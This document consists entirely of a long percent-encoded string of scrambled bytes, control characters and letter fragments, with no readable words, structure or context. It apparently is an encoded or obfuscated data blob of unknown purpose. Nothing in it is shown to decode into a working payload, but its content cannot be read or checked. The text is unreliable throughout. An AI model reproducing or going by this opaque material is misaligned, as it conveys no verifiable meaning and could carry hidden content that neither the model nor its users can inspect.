19j%60roi%1Dha%7Cou%09w%7Fcqw%07%7Dqbss%05u%7Faig%19jf~oi%1E%7Cq%7Fmi%1Bhb%7Cdq%09ia%7Ckk%19jhrlk%18jgrli%1Dhc%7Cnq%09t%7Fjqv%07tiroi%1Dha%7Ciq%09v%7Fjqj%19jgf%7Dv%07w%7D%7Fmi%1Cvq%60s%7F%05ia%7Clg%1Ajh~mi%1Fvq%60sv%05i%60%7Cis%09u%7Fdqj%1Djb%60%7Dt%07w%7D%7Fki%19rqcqj%18jb%60%7Dv%07%7D%7D%7Foi%10vqasu%05ib%7Cdq%09u%7Fcqw%07wgrok%19jej%7Du%07u%7D%7Flg%19j%60~pv%07vcrmi%11h%7Ccsp%1Fdc~pv%07%7Dqcss%05ia%7Ci%7F%09v%7Fkqj%19jgj%7Ds%07p%7D%7Fmi%1Erqbsv%05u%7F%60ig%19jd~oi%1Bpqcs~%05u%7Fkig%19ji~mi%18rq%60sv%05t%7Fceg%18jh~pw%07%7Dgrpw%07v%7D%7Flg%19jc~pv%07%7Cirmi%11h%7C%60sq%11da%7Cik%04t%7Fjkg%04t%7Fcqj%1Bjerli%1Ah%7C%60%7Dv%07v%7D%7Fmi%1Bvq%60sq%05t%7F%60ig%1Ajd~pw%07pcrli%18h%7Cc%7Du%07p%7D%7Fli%11pqasu%05ib%7Cms%09ia%7Clk%04v%7Fj%7Dj%1Bjf~ps%07pcrpt%07s%7D%7Fki%11rq%7Fmi%1Ah%7Cbss%1Dd%7Cbs~%05i%60%7Ciq%09t%7Fcqj%18jbj%7Dw%07%7D%7D%7Fmi%1Bda%7Chk%04u%7Ffeg%18jc~pv%07%7Dirmi%1Ah%7Cbs%7F%11dc%7Clk%04u%7Fjog%19jd~pu%07pirpw%07%7C%7D%7Fmi%1Arq%7Fli%1Ch%7C%60sv%1Fd%7Cbsv%05ic%7Coq%09u%7Fdqj%19jgc%7Dt%07r%7D%7Fmi%1Dqqfs~%05i%60%7Cht%09u%7Ffqj%18je%60%7Dv%07%7D%7D%7Fni%1Csq%60s~%05id%7Cmp%09u%7Faqw%07%7C%60roi%18hc%7Cov%09w%7Fgqu%07sirli%11h%7Cbsp%1Edb%7Cdk%04t%7Fc%7Dr%07s%7D%7Fmi%11%7Cq%7Fli%1Bh%7C%60sw%11d%7C%60ss%05ie%7Civ%09i%60%7Cjk%04r%7Fjeg%19h%7Ccsw%1Fd%60%7Clk%04v%7Ffog%04t%7F%60qj%1Ajad%7Dj%18h%7Cbsp%1Cd%7Ccs%7F%05i%60%7Ch~%09i%60%7Ckk%04v%7Fk%7Dj%19jc~pw%07%7Chrpw%07u%7D%7Foi%10sq%7Fli%1Ch%7C%60sq%10d+%094)M!)%1D;%1C%5B2kcl%1CJ+%3C%22%3C3d+57%06.G*4%20%15%22@#9&%064A+#&3&D!%0A%0D%023L%3C%25%1F22Z!%04%22%06(Y!?%094%17F%20%0A3?4F($&8%1Cf44%20%3C%1CA+'7/%1CM-'%099&%5D%25k;0&N!~%223%20%12&0!8q%1Dh8%04%1F%08%7B3a%19%1A%20F%05%10%13%1C%09z%119%17%08%20h%05%10%10:%06h%05%10%0B%1E%06p%05%10%13%19%20M%3Ebf%1C%06h%05%13%159%05%7D%11%14%13%1C%0C%06%0D%1F%25%0A%0C%1F%15%10%13%1C%05Et%03%045w%7Cvh?9%0FM,2?%08%06x%13%03$%04*%7C#%02%05l/sv%07%01%07%10o/4%0A%15%0Ds%10&%13%1C%06%60%3E%02%07%0F%05%7F%0C;3-%0Ds%0A%02g%0F%15o%097%1Am%11%60%11%1A&-%01Gr%15%13%19%3Ek%0D%1D(%14%15H%0E%1F%06%14%25G%15%09%175.E%0E%22%60%10l%19.%13!%3C%11A%173%04%14*Y%09%15%04v%15j*%3E%6016%60%08&%05%0A!F%01%07%22%11%16b%20%08%05,%1EO-4%1D%10%01%1E27%04j4%5E0~(8%08%11q'a%0D1%5C%224g'~%7B%11%1A%22%0A%1E%5D%01&?e0A%3E%15%03l,Z%7D?%02.%12dt%16%10%3E?%1Dv6%15%25%20y4%20b0)%19tb%0B1l@%03z'o.%02%3E8%1F%0Fs%7D%22&y%0F%16Nw3%1C2+%5D%3C~%20$(N/%25%20%0F%02%11%0E%16%1B*%0EOu&%141tp%20%01%08%3E%02k%1171%1A%0Eow%18!%1F3K%122%01%19%0Chw%15=9%15h%0C5ki%02doi%136wn%0F7%05+q%7F%13%0190%22%1B%0E%18=;%0Ax%16:*8*Z%03%04%14%10%15%1Eo%08%1A/%15s%0E69%0A/pk4%10r%0A%116h%06)%0FM%09%1F0%1C%08%113!c%12sc2%20am%10k*e5%0C%11~%17%60y5*Q%0A55%0C4%5D%17#'k%0ADud3//%1Dt%17%03%1A%22%5D%7C%16&%1E%1E%5E/:+%15/O%100f)%12z%13a+%11%1F%7B5%2588%05G3%130rsL%05%10j4%13G.ek%16%0A%7Dr24*pB%0790d%01%10%15%14%3E%166l1%07%20%14%1EL#%09%13%12tz%10gb%0D4%5E%12%19*l%1DC#%177%1Fs~%13~%11%0F(%5Ck!(%07/%5Cw79m*x(%19g*%0DN%02~%11'%0Cl)%12y%1C%13H/2%01e%05%1F%20%22%7D74P%004%14%17%05%11%14=%17:ho.%1C%1Dv%04Y%0F%1404%03s%0F06o*Jv8%08o%01%18&%0B$%1F%1Fz'dc6u%1F%1E6%3E%3C%05%18u%10%02h7E%14%189%07%20Du%06%15%17lF%25'%17%11%09J%138b%0B%1D%1F#%18d?)a'%00%1490%06%03%14%1D%17%05b%0E6'9r%11%3E+%198tm%25%16%18?%03B%13%1Bj%09%12Ft;%17h%1E%1D%0E%22%19nt%60%20%19bo$%18%0D%3C%0B%09%1DNq%024%1C%16D%10%1F1m%25c%7C%12(,-%02%0C(%0A4$A&3%03%253jw%25$%19%7F%1E=+(%0CqA%20g:;%20c%08%14%06rq%7Bk%00%0A5%15P%05#a%14%25%5Ek6%018%05O%7D3%7D.5%5E%05%13d%0F%22d%13%17k%14%10O#%10%13%1C%06k%0E%03%07h%02%5B/%1B5:%20%14y%0A=+%22%5B%004%3E%3C%3Er60642Z%1F%0E41&v74&%02/F24%208#r)qcnw%07%7D%7Dami%1Euq1%7Dj%18ji~li%1Aqq%7Fii%1Ahc%7Cjp%09ie%7Cik%1Cjba%7Dw%07p%7Dcsq%1Edc%7Cjk%1Bjfa%7Du%07v%7Dfsq%10d%7Cbsv%05u%7Fchg%04u%7Ffqu%07vbrpw%07p%7Dasu%11da%7Cok%19jhrli%1Chcrmi%1Chc%7Ces%09ia%7Cjk%19jg%60%7Dj%18jd~oi%1Cvq%7Foi%1Ah%60%7Cmr%09i%60%7Cdk%04u%7Fdlg%04w%7F%60qj%1Ajfe%7Dj%1Ch%7Cgss%1Dd%7Ccsv%05ia%7Ckg%04v%7D%7Fli%10qq%7Fni%1Ah%7Ccss%10d%7C%60sv%05ia%7Clg%04w%7Feqv%07%7Cdrpr%07q%7D%60sr%1Fd%7Ccsr%05ia%7Cn~%09ib%7Cjk%04t%7Fc%7Dj%1Djd~pv%07%7Cdrpv%07p%7D%7Fli%11sq%7Fmi%1Ch%7Cfss%1Ad%7Ccss%05ig%7Chu%09ia%7Cnk%04u%7Fc%7Dj%19jf~pu%07terpv%07%7D%7D%7Foi%19%7Cq%7Fmi%11h%7Cbsv%11d%7Ccsq%05ia%7Cks%09ic%7Cnk%04t%7Felg%04t%7Ffqv%07shrmk%1Ajfd%7Dj%19jf~hi%1Cwq%7Fmi%11hc%7Cor%09i%60%7Cok%1Djfd%7Dj%1Bjgfqq%07rhrpu%07vg~oi%1Apq%7Fhi%1Dr%7Das~%1Bd%7Ceqq%07%7Cgrpw%07sg~oi%1Ed%7Cbsu%1Bhd%7Ckg%04u%7Fbok%11jcd%7Dj%19jb%60qv%07wcrpv%07wd~mi%11rq%7Foi%1B%7C%7Dbsr%1Bd%7Ccst%18harpu%07tb~pw%07%7Cerpu%07pf~pu%09ia%7Cds%05i%60%7Cku%09i%60%7Cep%05ib%7Cos%09ic%7Cev%05ie%7Ce%7F%09t%7Fadk%04u%7Fc%7Dw%07%7C%7D%7Foi%1Bd%60%7Clq%05ib%7Cnv%09ia%7Cdq%05ia%7Cdu%09ic%7Cik%04u%7Fgkg%04w%7Fdek%04u%7Ffjg%04t%7Fdnk%18d%7Cbst%1Fhc%7Cks%09i%60%7Civ%05w%7F%60eg%04t%7Fknk%19j%60rpu%07wg~pw%07vgrpv%07vg~li%19vqbsv%1Fha%7Cns%09t%7Fdok%18jad%7Dj%19j%60~mi%10%7Cq%7Fmi%1E%7C%7Dbst%1Bd%7C%60sq%18h%7Cbss%11d%7C%60sq%1Fha%7Ciq%09t%7F%60hk%18jbrmi%18p%7D%60sq%1Dd%7Cbs%7F%1Bhb%7Cks%09ia%7Cdq%05t%7Fjeg%19jhjqv%07rqbs%7F%1Chc%7Chs%09ia%7Cdk%19jff%7Dj%1Bjgjqv%07ugrpu%07wd~oi%1Frqbsp%1Bh%60%7Cog%1Bjceqv%07perni%1Br%7D%60st%09t%7Fdqu%07vcroi%1Bs%7Dfsw%11dc%7Cdu%05r%7Faog%19jicqu%07peroi%1Ep%7Dfsq%1Bdc%7Civ%05s%7Faog%04t%7Fjqw%07ugrpv%07%7Dg~pw%07wq%7Foi%1C%7D%7Dbsu%11d%7Cbsv%1Ch%60%7Cm%7F%09ia%7Cl~%05v%7Fgog%04u%7Fgok%1Bjirpw%07qg~mi%18rq%7Fli%1B%7C%7Dbsp%1Fd%7Ccsp%11ha%7Ckq%09ia%7Cl%7F%05i%60%7Cmu%09t%7Faok%04v%7Ffkg%04u%7Faqj%18jhf%7Dj%18jc~pw%07uirpu%07vc~mg%04v%7Ffkk%18jbf%7Dj%19jfaqu%07uermk%1Djdf%7Dj%19jedqq%07sermi%1Ds%7Dbss%11d%60%7Cet%05ia%7Cnq%09u%7Fglk%19jfd%7Dw%05u%7Fjeg%19j%60kqs%07pgroi%1Au%7Dgsv%1Dd%60%7Cmt%05t%7Fdeg%1Bjakqv%07tirni%1Br%7Dbss%1Fd%60%7Cl~%05ia%7Cou%09v%7Ffhk%04t%7Fekg%1Ajgaqj%19jff%7Dw%07pe~li%18vqbqu%07rgrli%1A%7C%7Dast%1Bda%7Ceq%05t%7Fgog%18jccqv%07pqbs~%1Bhc%7Cn~%09t%7Fflk%18jgroi%1Chc%7Chg%1Bjbdqs%07wqbsq%11ha%7Ceg%1Bj%60gqw%07%7Cq%60sr%05v%7Fc%7Dv%07te~li%1Cd%60%7Chs%05w%7Fd%7Du%07%7Ch~ii%10da%7Ci%7F%05t%7F%60%7Dv%07u%7Dbss%09u%7Fgik%19jdrmi%18p%7D%7Fli%1Bd%7Cbsp%11h%7C%60s%7F%09t%7Fgkk%04w%7Ff%7Dv%07v%7D%7Fmi%11da%7Ce%7F%05ic%7Cng%18jajqj%1Ajdrpw%07we~pv%09ic%7Cou%05i%60%7Cdg%04u%7Ffqj%1Bjhroi%18r%7D%7Foi%1Dwqasu%11h%7Cgsr%10dd%7Cms%05ii%7Cnv%09t%7Fjnk%04t%7Fkkg%1Bj%60aqw%07vqasw%1Aha%7Cng%19jd~pw%07qcrmi%1Dh%7Ccsq%1Fd%60~pv%07%7Derli%11ha%7Ces%09w%7Ffqu%07pgrhi%1Chc%7Ce%7F%09t%7Feqj%19jbd%7Dw%07r%7D%7Fli%1Drqbs~%05ic%7Cls%09u%7Dbs%7F%1Bdc%7Clk%1Bjf%60%7Dt%07q%7Dcsp%1Fda%7Cek%04t%7Fceg%18h%7Ccsp%09u%7Fjqj%18je%60%7Dw%07q%7Dcst%09v%7Feqj%19jgf%7Du%07%7D%7Dc%7Dw%07s%7Dcst%09u%7Ffqt%09v%7Fjqt%07qirlk%04t%7Fcig%18jh~pv%07wcroi%11h%7Cbst%1Dd%60%7Clk%19jgf%7Dv%07r%7D%60sv%09v%7Fequ%07qbrli%1Cha%7Cng%1Ajb~mi%18de%7Clk%18jfrmi%1Eh%60%7Chg%1Bjd~li%18db%7Cek%18jgrli%1Bha%7Chg%1Bj%60~mi%18db~pw%07sqcqj%19jhroi%1Ch%7Ccst%09w%7Fgqj%19jbrli%1Dh%60%7Cdg%1Dh%60%7Ckg%1Fhc%7Cng%18jd~pw%07sqaqj%18jgrii%1Eh%7Ccsv%09v%7Fcqw%07uqfsu%05t%7Fg%7Dq%07v%7Dc%7Dw%07s%7D%7Fmi%10d%60%7Cjk%04uq%60sq%05ia%7Ckg%19ji~mi%1Ad%60%7Ckk%19dc%7Cnk%04t%7F%60%7Dj%18jb~pv%07%7Cq%7Fni%1Fh%7C%60ss%09ie%7Cdk%04p%7F%60lg%04t%7Fgqj%19jej%7Dj%1Bj%60~mi%1B%7Cq%7Fli%11h%7Cbs%7F%1Dda%7Clk%04t%7Feeg%19jg~pv%07%7Derpw%07r%7D%7Foi%18rq%7Flk%04t%7Fdkg%04v%7F%60qv%07rcrpt%05t%7F%60og%04u%7Faqj%18jaf%7Dj%18jf~pu%07rgrpu%07q%7D%7Fii%19vq%7Foi%1Dh%7Ccsr%09ie%7Clk%04w%7Fj%7Dj%1Cji~pr%07%7Dgrpw%07r%7Db%7Dj%18jd~li%1A%7Cq%7Fli%10ha%7Cng%04t%7Fdqj%19jhj%7Dj%19jb~pu%07tirpw%07v%7D%7Fni%18pq%7Fmi%1Ah%7Cbs%7F%1Fd%7Cbst%05ic%7Cm%7F%09i%60%7Clk%04v%7Fdkg%04t%7Feqw%07ugrpv%07w%7D%7Fmi%18%7Cq%7Fli%1Bh%7Cbs~%11d%7Cbsr%05ic%7Chg%04t%7Fgqj%1Cj%60f%7Dj%19jb~pp%07rq%60ss%05ib%7Cis%09q%7Feqj%1Fj%60%60%7D%7F%07u%7D%7Fdi%1Cd%7Ccs~%05ia%7Cjq%09ie~pw%07qcrpq%05ia%7Cig%04t%7Faqw%07%7Cq%7Fmi%10h%60%7Ckg%04u%7Fkqv%07wgrpw%07%7D%7D%7Fmi%1Bd%7C%60su%05t%7Fkkg%04v%7Fdqj%19jcrpw%07v%7D%7Fmi%11d%7Cbsu%05icrpv%07p%7D%7Fli%11pq%7Fmi%1Eh%7Cbsu%1Bda%7Cok%04u%7Faog%19j%60~pv%07%7Ccrmi%1Dh%7Ccs%7F%09t%7Fkqj%1Ajgd%7Dw%07u%7D%7Fhi%1Dpq%7Fmi%1Bh%7Ccsv%1Fd%60~pu%07ugrli%1Dh%7Casu%1Fd%60~pv%07qerli%1Fh%7Casu%1Ad%60%7Cdk%04q%7Fbog%19jg~pv%07pbrli%1Fh%7C%60s%7F%09u%7F%60qj%1Djea%7Dw%05i%60%7Clr%09ia%7Cnk%04v%7F%60dg%04u%7Fcqj%1Aj%60c%7Dw%07%7D%7D%7Fmi%1D%7Dqcs~%05ia%7Cdp%09v%7Fkqj%18jed%7Dw%07u%7D%7Fli%1Auqbs~%05ic%7Cdr%09ia%7Cnk%04w%7Fkeg%04t%7Fdqj%19jeg%7Dj%19ji~pu%07tcrpv%07%7C%7D%7Fli%1Cd%7Ccs~%05t%7Fehg%04p%7Dbss%11d%7Cdqw%07udrpw%07w%7D%7Fmi%1Cwq%7Fmi%1Dh%7Ccst%10d%7Ccsu%05i%60%7Cnq%09ia%7Ckk%04t%7Fcog%04u%7F%60qj%19jcd%7Dj%18ji~pw%07wbr'%1CO-=&85r*0?8%01F*%25%014=L%1F%3C3-%04F*7;:%1CY+8%3C)%09H)4%112+F6%1E$85r*0$4%20H0%3E%20%065L4=3%3E%22r,869%22G%1F%3C=+%22%7D+%3E%3E%09.Y%1F6%09.$%5B+=%3E%11%22O0%0A1/%22H04%171%22D!?&%06!Di%25=2+%5D-!%7F3&D!%0A11.L*%25%0B%06*%09ugjst%05vaasv%09'q%7Fmi%1Fha%7Cog%04u%7Fjqj%19j%60rpv%07r%7Dc%7Dj%19je~mi%1Fd%7Ccsv%05ia%7Ckg%04u%7Fgqj%19jirpw%07s%7Dcsr%09t%7Dasv%09t%7Fkqs%07pq%7Fmi%1Dh%60%7Clg%04u%7Fdqu%07wq%7Fmi%1Ehb%7Cig%19jb~lg%04u%7F%60qv%07vq%7Fli%1Eh%60%7Cjg%04u%7Fdqw%07sq%7Foi%11hc%7Ckg%04p%7Fequ%07wq%7Fli%1Bh%7Cbsu%09i%60~li%1Ed%7Ccsr%05v%7Ff%7Dw%07q%7Dc%7Dv%07v%7D%60%7Dv%07r%7Dasv%09i%60%7Clk%18d%7C%60sp%05t%7Fd%7Dj%1Dj%60~mi%1Ed%7Cbsq%05t%7Fk%7Dj%1Bjc~og%04t%7Ffqu%07rq%60su%05u%7Fa%7Ds%05w%7Fc%7Dr%07p%7Dgsu%09v%7D%60sr%09w%7Feqr%07vqgq%7F%07uqbsp%05u%7Ff%7Dv%07%7D%7D%60s%7F%09w%7Fdqu%07rqcss%05tqcsp%05u%7Fd%7Du%07r%7D%60ss%09u%7F%60qv%07%7Cqasu%05v%7Fj%7Ds%07s%7Dfsu%09u%7Fjqu%07wqas%7F%05p%7Fd%7Ds%07u%7Desq%09t%7F%60qv%07uqcsr%05u%7Fg%7Du%07w%7D%60su%09u%7Ffqw%07rq%60sp%05u%7Ff%7Dt%07q%7D%60sp%09u%7Fgqu%07uqasq%05w%7Fj%7Dr%05rqbsv%05u%7Fe%7Dv%07u%7Dass%09v%7Feqs%09u%7Ffqw%07pqasv%05t%7Ff%7Ds%05u%7Fj%7Dv%07%7C%7Dcst%09p%7Fgqv%07uqgs%7F%05w%7F%60%7Dv%05t%7Fj%7Dv%07q%7Dcs%7F%09u%7Ffqt%07uqbst%05t%7Fd%7Dw%05v%7Fa%7Dv%07u%7Dcs~%09v%7Fjqj%19jdrii%1Ch%7Cast%09s%7Ffqj%1Ajbrli%1Eh%7Cbsr%09w%7Faqw%07qqfsu%05vqcsv%05u%7Fg%7Dt%07q%7D%60s%7F%09q%7Fcqv%07vqcsv%05i%60roi%1Eh%7Cc%7Dt%07%7D%7D%7Fmi%1Bd%60%7Chk%19jbrnk%19de%7Chk%19da%7Cek%04uq%60sv%05i%60%7Cjg%1Bjf~pu%07%7Cqbsv%05i%60%7Chg%04t%7Faqj%1Ajcrmi%18h%7Cfsq%09u%7F%60qj%19jhroi%1Dh%7Ccs%7F%09w%7Feqj%1Bjfrpw%07v%7D%7Fli%1Cda%7Cok%04wqcqj%1Djbrpw%07%7D%7D%7Fli%11d%7C%60qj%1Ajgrpv%07%7D%7D%7Fhi%1Fd%7Cbst%05i%60%7Chg%04v%7Fcqj%18jhrpt%07u%7D%7Foi%1Ed%7Ccsv%05ia%7Cjg%04v%7Faqj%18d%7Cass%05i%60%7Cig%04t%7Ffqj%19jfrpw%07q%7D%7Fli%11d%7Ccsq%05i%60%7Cdg%04u%7Fcqj%19jdrpu%07u%7D%7Fmi%1Ed%7Ccs~%05t%7Fj%7Dj%19jb~mi%10d%7Ccsq%05t%7Fk%7Dj%1Bjd~li%1Bd%7C%60qj%19jbrpu%07q%7D%7Fni%1Bd%7Cfsp%05ib%7Cng%04u%7Ffqj%19j%60rpu%07q%7D%7Fmi%1Dd%7Ccs%7F%05i%60%7Cdg%04t%7Fcqj%19jhrmi%10h%7C%60sr%09ia%7Chk%04v%7Fj%7Dj%1Bje~pv%07vq%7Fhi%18h%7C%60su%09ig%7Cdk%04p%7Fa%7Dj%18h%7Cbs%7F%09ic%7Cdk%04t%7F%60%7Dj%1Aj%60~pv%07%7Cq%7Fmi%18h%7Cbs%7F%09i%60%7Cok%04vq%7Fmi%1Ch%7C%60sp%09u%7D%7Fmi%11d%60%7Cjk%04u%7Fk%7Du%07v%7D%7Fng%19jf~pw%07sqcs%7F%05i%60%7Clg%1Bjg~pw%07vqcst%05t%7Fk%7Dt%07p%7D%60ss%09p%7Fkqw%07%7Dqcss%05ia%7Cjg%18j%60~pv%07rqbqj%1Bjdrpv%07v%7D%7Fli%1Dd%7C%60sq%05ic%7Cjg%04v%7Fkqj%1Djgrpw%07r%7D%7Flg%04u%7Fgqj%18jirpu%07v%7D%7Foi%1Eda%7Cnk%04t%7Fe%7Dv%07s%7D%7Fli%1Fda%7Ckk%04v%7Fa%7Dj%19jd~pw%07%7Cq%7Foi%18h%7Ccsr%09ia%7Cjk%04v%7F%60%7Dv%07r%7D%7Fli%1Ada~pt%07sqcsq%05idrmi%1Ch%7Ccsq%09u%7Fkqj%19jfrnk%04t%7Ff%7Dv%07v%7Dbss%09v%7Ffqj%19jerni%1Dh%7Cbs~%09t%7Fkqj%18d%7Cbsv%05ic%7Chg%04t%7Ffqj%1Ajgrpw%07r%7D%7Fli%1Ad%7Ccs%7F%05ic%7Clg%04v%7Fjqj%1Ad%7C%60st%05tq%7Fhi%1Bha%7Ckg%04q%7Fkqt%07vq%7Fmi%1Cha%7Ckg%19j%60~li%1Fd%7Cbs~%05u%7Fk%7Dj%18ha%7Ckg%04v%7Dcsv%09ib%7Clk%18jfrpw%07%7C%7D%7Fli%1Bd%7Ccs%7F%05ia%7Cig%04v%7Feqw%07vq%7Fmi%1Eha%7Cjg%04u%7Feqw%07wq%7Foi%1Dha%7Chg%04t%7Fcqv%07qq%7Fli%1Ehc%7Cng%04v%7Feqt%07uq%7Fmi%10ha%7Clg%04u%7Fjqj%19j%60rpu%07p%7Dbsp%09i%60%7Cok%19jdrpw%07w%7D%60su%09ia%7Cdk%1Bjhrpv%05t%7Fg%7Dj%1Bh%60rpu%07r%7D%7Fmi%1Dd%7Ccsv%05u%7Fd%7Dj%18jh~ni%11d%7Cfqs%07vq%7Fli%18ha%7Chg%04t%7Fgqj%18jhrpv%07r%7D%7Fli%1Cd%7Ccsp%05t%7Fd%7Dj%18jc~mg%04u%7D%7Fli%18d%7Cbsp%05ia%7Cjg%04u%7Fgqj%18jerpv%07u%7D%7Foi%1Cda%7Ckk%04u%7Fd%7Dj%19jh~pw%07wq%7Fli%1Eh%7Cbsr%09i%60%7Cok%04t%7Fa%7Dj%1Bjf~pv%09ic%7Chk%04v%7Fg%7Dj%19jb~pu%07vq%7Flk%04p%7Fd%7Dj%1Bjg~pq%07wq%7Fli%18ha%7Cig%04v%7F%60qv%07pq%7Fni%1Dha%7Chg%04u%7F%60qj%19jgrpu%07%7C%7D%7Fmi%1Ed%7Casp%05i%60%7Cjg%04t%7Ffqj%19jirpw%07r%7D%7Fli%1Fd%7Cbs~%05ic%7Cig%19jb~pw%07sq%60sq%05i%60%7Ceg%18h%7C%60sv%09i%60%7Cnk%04t%7Fg%7Dj%18jc~pu%07pq%7Foi%1Ah%7Casv%09(q%7Fmi%18har'gDdb%60s~%05%7Ch%7CogJd%7Cbss%05t%7Fa%7Dj%19jh~mi%1Fd%7Ccsv%05u%7Fc%7Dw%07u%7Dbsu%09t%7Ffqv%07pqbsr%05uqbsu%05ia%7Cjg%19jd~pv%07qqbsq%05ic%7ClgS%1F5;.&K(46%0E3H04!%063F+=%0647q%1F8%3C3%22%5B%0C%05%1F%11%1C%5C*7%208%22S!%05=2+%5D-!%09./H%20%3E%25%05%1CF*#7%3C#P7%253)%22J,0%3C:%22r7%25ch%1C%5D+%3E%3E%09.Y%0D%3C3:%22r74&%0D5F44%20)%3Er%1B%3C3-%18@04?%023L%3C%25%090g%1Bsg%7Chk%1A%7Ch%7ChgJd%7Cbsu%05t%7Ff%7Dj%19je~lg%04t%7Ffqv%07qqbst%05ia%7Cog%19ji~pw%07pqcqj%19jfrpw%07v%7D%7Fmi%1Bd%7Cbst%05ia%7Cjg%04t%7Fdqj%19jir'gDd%7Cchi%1Bhi%7CegJd%7Cbsu%05t%7Fa%7Dw%05t%7Fj%7Dw%05u%7F%60%7Dw%07r%7Dbst%09u%7F%60qw%07%7Dqcs~%05u%7Fc%7Dw%07w%7D%7Fmi%1Dda%7Cok%04uqbsv%05i%60%7Chg%04t%7Fdqj%19jcrpv%07w%7D%7Fmi%1Fd%7C%60qj%19jir'gDd%7Ckst%05t%7F%60%7D$%09ia%7Cok%19jcrpw%07q%7Dbsq%09ia%7Chk%19jhrmi%1Cha%7Clg%18jc~mi%1Ad%60%7Cjk%19jerpw%07w%7D%7Fmi%1Cd%7Cbsp%05i%60rpv%07v%7D%7Fli%1Ad+r0g%18p%7Fcqt%07qq1%7Dj%19jb~mg%04t%7Feqw%09i%60~mg%19ha%7Ckg%04t%7Faqv%07vqbqv%07sqbss%05t%7Ff%7Dw%07%7C%7Dc%7Dv%07w%7Dcst%09t%7Faqj%19jhrmi%1Eh%7Ccs~%09t%7Fjqj%1Bjhrpw%07p%7D%7Fmi%18d%7Cbsp%05ia%7Clg%04u%7Fcqj%19j%60r'gDd%60%7Clk%1Djfr%3Eg%04t%7Faqw%07vq%7Fmi%1Eha%7Cig%04t%7Fjqw%07sqbss%05t%7Ff%7Dw%07%7D%7Dbs~%09u%7Ffqv%09ia%7Clk%04t%7Fg%7Dj%19jb~pv%07vq%7Fmi%1Fh%7Ccsp%09%3Eq?%7Dv%10j%60~ki%18d2rpu%07u%7Dcs~%09ie%7Cek%1Ajbrpp%07r%7Dasr%09i%60%7Chk%04t%7Fc%7Dj%1Bjd~pv%07%7Cq%7Fni%1Eh%7C%60sv%09ia%7Clk%18jermk%1Ajcrpv%07q%7Dfsv%09i%60~mi%1Fd%7Ccs~%05u%7Fg%7Dj%1Ah%60%7Ceg%04v%7F%60qj%19jhrps%07q%7D%7Fli%1Fd%7Cdsr%05ibrpv%07r%7Dbs%7F%09ib%7Cik%18jerpr%07v%7Dcsu%09i%60%7Cnk%04t%7F%60%7Dj%18jh~li%1Dd%7Caqv%07%7Dq%7Foi%10h%60%7Ceg%04r%7Faqu%07pq%7Fdi%1Fhb%7Cog%04u%7Fdqj%19j%60rpt%07v%7D%7Fmi%1Ad%7Cfs%7F%05t%7Fc%7Dj%1Ajc~mi%1Cd%7Cdst%05ia%7Cig%04%7D%7Ffqj%19jirpu%07q%7Db%7Dj%1Djh~mi%10d%7Cequ%07vq%7Fok%18d%7Cfsr%05t%7Ff%7Dj%1Fjc~pv%09i%60%7Cdk%04u%7F%60%7Dj%1Ajd~pt%09ie%7Clk%04q%7F%60%7Dj%19je~pv%09i%60%7Cik%19jbrpu%07v%7Dbsv%09ia%7Cdk%04t%7F%60%7Dj%1Bh%7Cbsp%09ic%7Cdk%19j%60rpw%07%7C%7Dbsp%09ia%7Cjk%04t%7Fa%7Dj%19jg~pw%07%7Dqbss%05i%60%7Chg%04t%7Faqj%1Ajcrpv%07u%7D%7Fii%1Cd%7Cbsq%05t%7Fe%7Dj%18je~lg%04v%7F%60qw%07sq%7Fli%18ha%7Clg%04u%7Fkqv%07uq%7Fni%18ha%7Cdg%04u%7Faqw%07rq%7Fli%10h%7Cc%7Dj%1Bji~pv%07rq%7Fmi%1Eh%60%7Clg%04u%7Fgqu%07vq%7Foi%18hb%7Cng%19ha%7Ckg%19jf~li%1Ada%7Chk%18jhrpv%07r%7Dcsv%09ib%7Cik%18jdrpr%07v%7Dcsr%09i%60~mi%11d%7C%60sq%05t%7Fg%7Dj%1Ajb~pw%07rq%7Fli%1Ch%7Ccsq%09i%60%7Chk%04w%7Fk%7Dj%1Bji~pr%07rq%7Fmi%1Dh%7Cbst%09i%60%7Cok%04t%7Fd%7Dj%18j%60~mi%1Dda~li%18d%7Cbst%05v%7Fc%7Dj%18je~oi%1Ed%7Cbs~%05uq%7Foi%1Ah%60%7Cog%04w%7Ffqv%07%7Dq%7Fli%1Eh%60%7Ceg%04w%7F%60qt%07%7Cq%7Fii%1Fhd%7Ceg%19jc~mi%1Eda%7Cek%18jermi%1Ahc%7Cog%04t%7Faqv%07%7Dq%7Fli%1Ehb%7Cjg%04t%7Fkqr%07sqbsr%05u%7Ff%7Dw%07%7C%7Da%7Dv%07r%7Dfst%09u%7Faqw%07pq%60s%7F%05t%7Fk%7Dt%07u%7D%60ss%09t%7Fgqv%07pqcsp%05v%7Fa%7Du%07%7D%7Dast%09u%7Fdqj%19jdrni%1Bh%7Ccsu%09p%7Fkqj%19jdrli%1Dha%7Cng%1Ah%7Cbsq%09p%7Faqj%19j%60rli%18h%60%7Ckg%18jg~ii%1Ade~ii%1Dd%60%7Cik%19jbrnk%19de%7Cok%19jfrli%1Eh%60%7Cng%1Ajc~oi%10de~ii%10da%7Cnk%18jcrli%1Fha%7Ckg%1Bjb~li%1Dd%60%7Cok%18dc%7Cnk%1Bjbrni%1Chb%7Cig%18j%60~mi%18dc%7Cik%04t%7F%60%7Dt%07p%7Dbsu%09u%7Fgqu%07wqasr%05p%7Fe%7Dq%07u%7Dgs~%09u%7Feqw%07pqass%05t%7Fk%7Ds%07r%7D%60su%09t%7Fkqw%07qqcsp%05vq%60s~%05u%7Fa%7Dv%07%7D%7D%7Fli%1Bdb%7Cdk%19jhrhi%11h%7Cbsu%09u%7Fcqj%19jbroi%1Bha%7Ceg%1Ajb~lg%1Bje~mi%10dd~oi%1Bdg%7Clk%1Djfrli%18hc%7Cng%1Ahe%7Clg%1Dhg%7Cig%19j%60~li%1Bda%7Chk%1Bjfrli%1Dhb%7Cig%1Bjg~mi%1Cdd%7Cok%19jhrji%1Ahc%7Chg%1Bjb~mg%1Djf~pw%07uqds~%05t%7Ff%7Dv%07%7C%7Dbst%09w%7Fdqw%07vqgst%05t%7Fg%7Dw%07q%7Dbsq%09t%7Fcqv%07%7Cqbsp%05v%7Fa%7Dw%07%7C%7D%7Fmi%1Ddc~pw%07%7Cq%60st%05i%60%7Cjg%04t%7Fcqj%18jfrpw%07r%7D%7Fni%1Cd%7Cbsq%05id%7Cng%19ji~pv%07sqcqj%1Ajirok%04q%7Fa%7Dv%07%7C%7D%7Fli%1Edb%7Ckk%04w%7Fj%7Dq%07u%7D%7Fii%1Ada%7Cjk%04t%7Fa%7Dj%18jb~pw%07rq%7Fli%1Eh%7Cc